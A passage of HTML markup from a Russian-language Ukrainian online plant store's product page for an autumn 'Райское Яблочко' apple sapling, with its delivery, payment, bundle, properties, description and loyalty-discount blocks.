                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">В отделение Укрпошта</div>
                                                                                        <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                <div class="preim-magazine">
                    <div class="pt-m-item">
                        <div class="icon svg-card"></div>
                        <span class="flex"><img src="//file.agro-market.net/local/templates/agro2024/img/new/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Оплата после получения</span></span>
                        <div class="tool"><b>Никаких скрытых платежей и обязательной предоплаты!</b> Вы всегда знаете, сколько заплатите за заказ и точную стоимость доставки. Так же, можете оплатить заказ после осмотра посылки, когда убедитесь, что с растениями все прекрасно. <a target="_blank" href="/payments-and-deliveries/#payment">Узнать больше об оплате</a></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sliders">
                
    <div class="r_block slides">
        <div class="el-h2">Идеальный комплект</div>
        <div id="komplect-sl" class="komplect-sl">
            <div class="r_k">
                <div class="k-iitem item-main"
                     data-id="33122"
                     data-price="200"
                     data-oldPrice="214"
                >
                    <div class="rek-img">
                        <img src="//file.agro-market.net/upload/resize_cache/iblock/5a5/70_99_1/crpeayo5g3b5fpc92tz6kk86rtn1b1v9.jpeg"  width="70" height="99" alt="" decoding="async" fetchPriority="low" loading="lazy">
                    </div>
                    <div class="text-block">
                        <span class="item-name">Яблоня &quot;Райское Яблочко&quot; (осенний сорт)</span>
                                                                            <span class="price-old">214 <small>грн.</small></span>
                                                <span class="price asale">200 <small>грн.</small></span>
                    </div>
                </div>
                <div class="k-iitem"><i class="fas fa-plus"></i></div>
                <div class="k-iitem item-sl">
                                                                                            <a class="rek-slide" href="/catalog/item/bio_katalizator_zrostannya_kornevin_agr_limitovana_seriya_tm_agro_x_120g/"
                           data-id="80025"
                           data-price="240"
                           data-g=""
                           data-oldPrice=""
                        >
                            <div class="rek-img">
                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/278/70_99_1/jel95az812ct2wuiy91xtp1yhzdgpz31.jpeg"  width="70" height="99" alt="">
                            </div>
                            <div class="text-block">
                                <span class="item-name">Био катализатор роста &quot;КОРНЕВИН АГР&quot; Лимитированная серия ТМ &quot;AGRO-X&quot; 120г</span>
                                                                                                <span class="ru price">240 <small>грн.</small></span>
                            </div>
                        </a>
                                            
                                                                                            <a class="rek-slide" href="/catalog/item/mineralne_dobrivo_khkhi_pokolinnya_super_plid_prozora_banka_prozora_yakist_tm_agro_x_120g/"
                           data-id="80018"
                           data-price="157"
                           data-g=""
                           data-oldPrice=""
                        >
                            <div class="rek-img">
                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/480/70_99_1/6b14pb70l7lrrf5s9f21qhzo2ceupafs.jpeg"  width="70" height="99" alt="">
                            </div>
                            <div class="text-block">
                                <span class="item-name">Минеральное удобрение ХХI поколения &quot;Супер Плод&quot; Прозрачная банка - прозрачное качество ТМ &quot;AGRO-X&quot; 120г</span>
                                                                                                <span class="ru price">157 <small>грн.</small></span>
                            </div>
                        </a>
                                            
                                    </div>
                <div class="k-iitem price rek">
                    <div class="price-old"></div>
                    <div class="price"></div>
                    <div class="hidden-buy">
                        <span>Купить</span>
                        <div class="buy-spinner"></div>
                    </div>
                    <div class="buy-btn" data-complect="1" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewKompl(this)" data-cf-modified-ee38fe5ae6cb21ccec66ba79-="">Купить комплект</div>
                </div>
            </div>
        </div>
    </div>
            </div>
    </div>
    <div class="bottom-cart row">
        <div class="col-md-3 col-sm-3 stick hidden-xs hidden-sm">
            <div class="left-cart">
                <div class=" bx-blue">
                    <div class="col">
                        <div class="mb-4 catalog-section" data-entity="container-vaera6">
                            <div class="col product-item-small-card">
                                <div class="product-item-container"
                                     id="bx_3966226736_61521_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
                                    <div class="product-item">
                                        <a class="product-item-image-wrapper" href="#top"
                                           data-entity="image-wrapper">
                                            <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ee38fe5ae6cb21ccec66ba79-|49"></script><img decoding="async" fetchpriority="low" loading="lazy" class="lazy"
                                                 data-original="//file.agro-market.net/upload/resize_cache/iblock/5a5/209_296_1/crpeayo5g3b5fpc92tz6kk86rtn1b1v9.jpeg" onerror="onImgError(this);">
                                                                                        <div class="country-img ua-text"> <span class="top">Вирощено</span> <span class="bottom">В УКРАЇНІ</span> </div>                                        </a>
                                        <span class="product-item-title"><a href="#top">Яблоня &quot;Райское Яблочко&quot; (осенний сорт)                                                                                                    1 шт в упаковке                                                </a></span>
                                        <div class="status-card">
                                                                                        <div class="left availiable">
                                                                                                    На Весну-2026                                                </div>
                                                <div class="art">
                                                    15761                                                </div>
                                            </div>
                                            <div class="product-item-info-container product-item-price-container"
                                                 data-entity="price-block">
                                                                                                    <span class="product-item-price-current yellow "><big><span
                                                            >200</span></big> грн</span>
                                                    <span class="hide">199.02</span>
                                                                                                                                                    <span class="product-item-price-old"><s>214 грн.</s></span>
                                                                                            </div>
                                            <div class="footer-cart-list catalog-item-footer quantity-container">
                                                                                                    <div class="product-item-info-container"
                                                         data-entity="quantity-block">
                                                        <div class="product-item-amount">
                                                            <div class="quantity-block product-item-amount-field-container">
                                                                <div class="minus product-item-amount-field-btn-minus quantity_element"></div>
                                                                <input type="number"
                                                                       class="product-item-amount-field count_buy quantity_element"
                                                                       value="1" name="quantity_element"
                                                                       data-id="33122"
                                                                                                                                            data-max="9999999"
                                                                        >
                                                                <div class="plus product-item-amount-field-btn-plus"></div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                <div class="product-item-info-container" data-entity="buttons-block">
                                                                                                            <div class="hidden-buy">
                                                            <span>Купить</span>
                                                            <div class="buy-spinner"></div>
                                                        </div>
                                                        <div class="product-item-button-container buy-btn" data-id="33122" data-price="199.02" id="" data-detail="1" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this);" data-cf-modified-ee38fe5ae6cb21ccec66ba79-="">
                                                            <span class="buy-slider">Купить</span>
                                                        </div>
                                                                                                        </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-9 col-sm-12 mob-marg">
                                    <div class="preim-magazine mob">
                        <div class="pt-m-item gar">
                            <div class="icon svg-gar"></div>
                            <span>Поддержка по заказу до 360 дней</span>
                            <div class="tool"><b>До 360 дней поддержки!</b> Выбираем растения оптимального качества и поэтому предлагает вам улучшенную гарантию на все свои растения. Не стесняйтесь. <a target="_blank" href="/replace/">Узнать больше о гарантии растений</a></div>
                        </div>
                    </div>
                    <div class="preim-magazine mob">
                        <div class="pt-m-item">
                                                            <div class="icon svg-fresh"></div>
                                <span>Свежие и проверенные растения</span>
                                <div class="tool"><b>Растение живое!</b>  Мы отвечаем своей репутацией и гарантией на растения, что они приедут к Вам в целостности и сохранности. Для этого мы: правильно выращиваем, хорошо упаковываем и быстро доставляем. <a target="_blank" href="/replace/">Узнать больше</a></div>
                                                    </div>
                        <div class="pt-m-item">
                                                            <div class="icon svg-box-open"></div>
                                <span>Надежность упаковки</span>
                                <div class="tool"><b>Возможно, лучшая упаковка!</b> Пузырчатая пленка, блистеры и усиленные картонные коробки: мы уделяем особое внимание нашей упаковке, которая варьируется в зависимости от типа растения и разработана таким образом, чтобы все они были доставлены в идеальном состоянии. <a target="_blank" href="/packing/">Узнать больше о том, как мы упаковываем</a></div>
                                                    </div>
                                                <div class="pt-m-item">
                                                            <div class="icon svg-pavilion"></div>
                                <span>Крупнейший магазин растений</span>
                                <div class="tool"><b>Лидер в Украине!*</b> Согласно статистическим данным «similarweb», у Агромаркета посетителей сайта гораздо больше, чем у любого другого магазина. <a target="_blank" href="/about/">Узнать больше о магазине</a></div>
                                                    </div>
                                            </div>
                                                                    <div class="preim-magazine mob">
                        <div class="pt-m-item nohover text-open">
                            <a target="_blank" class="flex black" href="/payments-and-deliveries/">
                                <div class="icon svg-track"></div>
                                <span class="flex"><img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Доставка заказов</span></span>
                            </a>
                            <div class="tool nohover">
                                <ul>
                                                                            <li>
                                            <div class="pt-name">В магазины Агромаркет в Одессе</div>
                                               <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>29 грн</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">В пункты выдачи Агромаркет по Украине</div>
                                               <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name"> В отделение Нова пошта</div>
                                               <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">В отделение Укрпошта</div>
                                               <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="preim-magazine mob">
                                                <div class="pt-m-item">
                            <div class="icon svg-ok"></div>
                            <span class="preim_tov_mob">
                        Болезнеустойчивый, засухоустойчивый, морозостойкий</span></div>
                                            </div>
                                <div class="preim-magazine mob">
                    <div class="pt-m-item text-open">
                        <div class="icon svg-card"></div>
                        <span class="flex"><img src="//file.agro-market.net/local/templates/agro2024/img/new/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Оплата после получения</span></span>
                        <div class="tool fs-16"><b>Никаких скрытых платежей и обязательной предоплаты!</b> Вы всегда знаете, сколько заплатите за заказ и точную стоимость доставки. Так же, можете оплатить заказ после осмотра посылки, когда убедитесь, что с растениями все прекрасно. <a target="_blank" href="/payments-and-deliveries/#payment">Узнать больше об оплате</a></div>
                    </div>
                </div>
                                                        <div class="el-h2 new">С этим товаром рекомендуют</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="rek_items"
                data-title="С этим товаром рекомендуют">
                
            </ul>
        </div>
                
    </div>


                                                    <div class="top-props">
                        <div class="title">Ключевые особенности</div>
                                                    <div class="col-md-4">
                                <p class="header">Эстетические</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Цвет цветка</span>
                                        <span class="prop-value"><div><i class="fas fa-flower" style="color:#fb00bb;"></i><a href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/filter/tsvet_tsvetka-rozovyy/">розовый</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Период цветения</span>
                                        <span class="prop-value"><div>март-апрель</div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Цвет плода</span>
                                        <span class="prop-value"><div><i class="fas fa-circle" style="color:#ff5c42;"></i><a href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/filter/tsvet_ploda-krasny/">красный</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Срок созревания</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/filter/srok_sozrevaniya-sredniy/">средний</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Цвет растения</span>
                                        <span class="prop-value"><div><i class="fas fa-leaf" ></i><a href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/filter/tsvet_rasteniya-zelenyy/">Зеленый</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Тип использования</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/filter/tip_ispolzovaniya_-v_svezhem_vide_u_svizhomu_viglyadi/">в свежем виде</a></div><div style="width: 100%;"><a href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/filter/tip_ispolzovaniya_-na_kompot_i_varene_na_kompot_i_varennya/">на компот и варенье</a></div></span>
                                    </div>
                                                                </div>
                                                        <div class="col-md-4">
                                <p class="header">Садоводство</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Расстояние посадки</span>
                                        <span class="prop-value"><div><a href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/filter/distance_of_landing-4_5m/">4-5м</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Период доставки</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/filter/period_dostavki-s_sentyabrya_po_dekabr_z_veresnya_po_gruden/">с сентября по декабрь</a></div><div style="width: 100%;"><a href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/filter/period_dostavki-s_fevralya_po_iyun_z_lyutogo_po_cherven/">с февраля по июнь</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Уровень полива</span>
                                        <span class="prop-value"><div class="poliv"><span class="back"><span class="cover" style="width: 40%;"></span></span></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Уровень сложности ухода</span>
                                        <span class="prop-value"><div class="hand"><span class="back"><span class="cover" style="width: 40%;"></span></span></div></span>
                                    </div>
                                                                </div>
                                                        <div class="col-md-4">
                                <p class="header">Расположение</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Тип климата</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/filter/tip_klimata-myagkiy_klimat_m_yakiy_klimat/">мягкий климат</a></div><div style="width: 100%;"><a href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/filter/tip_klimata-podkhodit_dlya_vysadki_na_yuge_pidkhodit_dlya_visadki_na_pivdni/">подходит для высадки на юге</a></div><div style="width: 100%;"><a href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/filter/tip_klimata-umerennyy_klimat_pomirniy_klimat/">умеренный климат</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Тип почвы</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/filter/tip_pochvy-glina_glina/">глина</a></div><div style="width: 100%;"><a href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/filter/tip_pochvy-obychnaya_pochva_normalnogo_kachestva_zvichayna_grunt_normalnoi_yakosti/">обычная почва нормального качества</a></div><div style="width: 100%;"><a href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/filter/tip_pochvy-pesok_pisok/">песок</a></div><div style="width: 100%;"><a href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/filter/tip_pochvy-chernozem_chornozem/">чернозем</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Солнечный свет</span>
                                        <span class="prop-value"><div style="width: 100%;">рекомендуется светлая сторона</div></span>
                                    </div>
                                                                </div>
                                                </div>
                                        <div class="el-h2 new">Также покупают в разделах</div>
    <div class="s-section" style="padding-bottom: 20px;">
                <div class="s-slider">
                                        <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/kishmish_saj/">
                                <div class="img">
                                                                            <div class="shilds">
                                                                                            <span style="background-color:#f27110; ">
                                                Скидки до -40%                                                </span>
                                                                                        </div>
                                                                                                                    <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/703/70331769e547e1464459cbbfc114a081.jpg" loading="eager"  style="height: auto;" alt="Кишмиш ">
                                        </picture>
                                                                    </div>
                                <span class="name">Кишмиш </span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/530/">
                                <div class="img">
                                                                            <div class="shilds">
                                                                                            <span style="background-color:#f27110; ">
                                                Скидки до -40%                                                </span>
                                                                                        </div>
                                                                                                                    <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/877/877dfd2a448f96c44348ade2036b46f8.jpg" loading="eager"  style="height: auto;" alt="Шелковица">
                                        </picture>
                                                                    </div>
                                <span class="name">Шелковица</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/239/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/7ab/7abbb728f6b459c67832e8d06ac0b798.jpg" loading="eager"  style="height: auto;" alt="Черешня">
                                        </picture>
                                                                    </div>
                                <span class="name">Черешня</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/miksy_populyarnykh_ovoshchey/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/b60/b6084f01095b896174ab5c521fed02d7.jpg" loading="eager"  style="height: auto;" alt="Миксы популярных овощей">
                                        </picture>
                                                                    </div>
                                <span class="name">Миксы популярных овощей</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/86/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/5c7/5c7ca74d5afa9b369f43205b7cedaf36.jpg" loading="lazy"  style="height: auto;" alt="Бархатцы">
                                        </picture>
                                                                    </div>
                                <span class="name">Бархатцы</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/55/">
                                <div class="img">
                                                                            <div class="shilds">
                                                                                            <span style="background-color:#f27110; ">
                                                Скидки до -60%                                                </span>
                                                                                        </div>
                                                                                                                    <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/358/3585daa056d253a7007e75d87376723d.jpg" loading="lazy"  style="height: auto;" alt="Томат">
                                        </picture>
                                                                    </div>
                                <span class="name">Томат</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/42/">
                                <div class="img">
                                                                            <div class="shilds">
                                                                                            <span style="background-color:#f27110; ">
                                                Скидки до -20%                                                </span>
                                                                                        </div>
                                                                                                                    <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/07f/07f8e02cd8d762dbb886a7d012025129.jpg" loading="lazy"  style="height: auto;" alt="Лук посевной">
                                        </picture>
                                                                    </div>
                                <span class="name">Лук посевной</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/54/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/26a/26a2a1e6dfd27768f1693095eafa4275.jpg" loading="lazy"  style="height: auto;" alt="Тыква ">
                                        </picture>
                                                                    </div>
                                <span class="name">Тыква </span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/304/">
                                <div class="img">
                                                                            <div class="shilds">
                                                                                            <span style="background-color:#f27110; ">
                                                Скидки до -50%                                                </span>
                                                                                        </div>
                                                                                                                    <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/919/8ur1d80gtowro5kkjrn9g0gav1ryuv8g.jpg" loading="lazy"  style="height: auto;" alt="Крокусы (Шафран)">
                                        </picture>
                                                                    </div>
                                <span class="name">Крокусы (Шафран)</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/356/">
                                <div class="img">
                                                                            <div class="shilds">
                                                                                            <span style="background-color:#f27110; ">
                                                Скидки до -40%                                                </span>
                                                                                        </div>
                                                                                                                    <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/0f1/0f10a3f40bdce772760d9e4871f7b110.png" loading="lazy"  style="height: auto;" alt="Георгины">
                                        </picture>
                                                                    </div>
                                <span class="name">Георгины</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/315/">
                                <div class="img">
                                                                            <div class="shilds">
                                                                                            <span style="background-color:#f27110; ">
                                                Скидки до -60%                                                </span>
                                                                                        </div>
                                                                                                                    <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/547/8kfom106dczyhwynkwpqpt0n1mi5cxod.png" loading="lazy"  style="height: auto;" alt="Колхикумы">
                                        </picture>
                                                                    </div>
                                <span class="name">Колхикумы</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/274/">
                                <div class="img">
                                                                            <div class="shilds">
                                                                                            <span style="background-color:#f27110; ">
                                                Скидки до -60%                                                </span>
                                                                                        </div>
                                                                                                                    <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/926/nhpza1043b2l4f91l5xr02n2js2dci4y.png" loading="lazy"  style="height: auto;" alt="Тюльпаны">
                                        </picture>
                                                                    </div>
                                <span class="name">Тюльпаны</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/331/">
                                <div class="img">
                                                                            <div class="shilds">
                                                                                            <span style="background-color:#f27110; ">
                                                Скидки до -60%                                                </span>
                                                                                        </div>
                                                                                                                    <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/b57/o1bo2ldvk7r3iyo3ar563mws9edf3y9m.jpg" loading="lazy"  style="height: auto;" alt="Лилии">
                                        </picture>
                                                                    </div>
                                <span class="name">Лилии</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/463/">
                                <div class="img">
                                                                            <div class="shilds">
                                                                                            <span style="background-color:#f27110; ">
                                                Скидки до -40%                                                </span>
                                                                                        </div>
                                                                                                                    <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/c3d/c3d4dd480688baf6f4f0ebf594d9492e.png" loading="lazy"  style="height: auto;" alt="Гладиолусы">
                                        </picture>
                                                                    </div>
                                <span class="name">Гладиолусы</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/makhrovye/">
                                <div class="img">
                                                                            <div class="shilds">
                                                                                            <span style="background-color:#f27110; ">
                                                Скидки до -60%                                                </span>
                                                                                        </div>
                                                                                                                    <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/168/168599f9d988e4ea21f00f7474366b00.jpg" loading="lazy"  style="height: auto;" alt="Махровые">
                                        </picture>
                                                                    </div>
                                <span class="name">Махровые</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/makhrovye_bakhromchatye/">
                                <div class="img">
                                                                            <div class="shilds">
                                                                                            <span style="background-color:#f27110; ">
                                                Скидки до -60%                                                </span>
                                                                                        </div>
                                                                                                                    <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/3b5/3b5b25cc26b6b6dfcc359ef7c4a786c9.jpg" loading="lazy"  style="height: auto;" alt="Махровые + Бахромчатые">
                                        </picture>
                                                                    </div>
                                <span class="name">Махровые + Бахромчатые</span>
                            </a>
                        </div>
                                    </div>
                             </div>    </div>

    
                                    <div class="dop-bye-block">
                        <div class="tit_product">Яблоня "Райское Яблочко" (осенний сорт)                                                            1 шт в упаковке                            </div>
                        <div class="hidden-buy">
                            <span>Купить</span>
                            <div class="buy-spinner"></div>
                        </div>
                        <div class="buy-btn" data-id="33122" data-price="199.02" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-ee38fe5ae6cb21ccec66ba79-="">
                            Купить                        </div>
                    </div>
                                                    <div class="desc">
                        <div class="title">Описание</div>
                                                <b>Характеристики саженца</b><br> <br> <ul> <li>Возраст саженца: годовалый</li> <li> Срок созревания: осенний&nbsp;</li> <li> Масса плодов: 20-40г&nbsp;</li> <li> Вкус:&nbsp;мякоть розовая, кисло-сладкого вкуса с небольшой терпкостью</li> <li> Подвой: ММ-106 </li> </ul> <br><b>Яблоня "Райское Яблочко"</b> - это плоды которые созревают в конце августа. Цвет зрелых плодов красный до тёмнокрасного с синим оттенком кислосладкого вкуса. Плоды в основном красного цвета. Из них получаются отличные варенья и желе.<br><br> <b>Достоинства сорта</b><br> <br> <ul> <li>витамина С во всех мелкоплодных яблочках в среднем в два раза больше&nbsp;</li> <li> чем у крупных плодов обычной яблони домашней и при этом обладают массой полезных качеств&nbsp;</li> <li> плоды Райки можно употреблять в качестве украшения десерта, использовать для приготовления изумительного варенья, повидла, вина, сидра, джема</li> <li> заготовленные целиком райские яблочки - идеальный аккомпанемент к мясу, например, к свинине и птице</li> </ul> <br> <br> <b>Преимущества покупки саженцев плодовых в Agro-Market</b><br> <br> <ul> <li>Только лучшие сорта, выращенные в Украине<br> </li> <li>Маркировка каждого сорта</li> <li>100% соответствие сортов</li> <li>Бережная и целостная упаковка</li> <li>Проверенные временем сорта</li> <li>Приживаемость в любом регионе Украины</li></ul><br><div>Обратите внимание, что внешний вид приобретенного и выращенного растения (посадочного материала) может несколько отличаться от образца изображенного на фото, размещенном на сайте. Для более подробной информации рекомендуем ознакомиться с договором <a href="/oferta/">публичной оферты</a></div>                    </div>
                                                        <div class="dop-bye-block">
                        <div class="tit_product">Яблоня "Райское Яблочко" (осенний сорт)                                                            1 шт в упаковке                            </div>
                        <div class="hidden-buy">
                            <span>Купить</span>
                            <div class="buy-spinner"></div>
                        </div>
                        <div class="buy-btn" data-id="33122" data-price="199.02" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-ee38fe5ae6cb21ccec66ba79-="">
                            Купить                        </div>
                    </div>
                                                    

<div id="vitems"></div>
<style> .subscribe-item {display: block;width: 100%;padding: 13px 0;text-align: center;background-image: linear-gradient(#2c8aa7, #2a84a0);font-weight: 500;color: #fff;font-size: 14px;cursor: pointer;}  #slitems i.fas {z-index: 1 !important;}  @media (max-width: 430px) {  .subscribe-item {margin-top: 45px;}  }</style>

                <div class="lux-checker"><div class="lux-block firstBuy" id="firstBuy" data-lux="" style="display: none;">
    <div class="not-subscribed">
        <p class="h3 eventlink">
            <span class="nowrap">
                <span class="circle"></span>
            <span class="nowrap">Клуб LUX</span>
            </span>
            <span class="lux-discount nowrap">Экстра скидка -10%</span>
        </p>
        <ul class="lux-info desktop eventlink">
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                -10% скидка на первый заказ</li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                20% возврат бонусов за заказ</li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                до 100% возврат бонусов за доставку</li>
        </ul>
        <div class="prices">

            <p class="price-bonus eventlink">
                <span class="price-text">Цена: </span>
                <span class="oldprice">199.02 грн</span>
                <span class="price">179.12 грн</span>
            </p>
            <p class="promo-bonus eventlink">
                <span class="bonus-text">Бонусов: </span>
                <span class="old-bonus">+ 7.96 грн</span>
                <span class="new-bonus-text"><span class="new-bonus"></span>грн бонусов</span>
            </p>
        </div>
        <div class="toggle-text closed">Детальнее<i class="fa-angle-down"></i></div>
        <div>
            <ul class="lux-info mobile">
                <li>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    -10% скидка на первый заказ</li>
                <li>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    20% возврат бонусов за заказ</li>
                <li>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
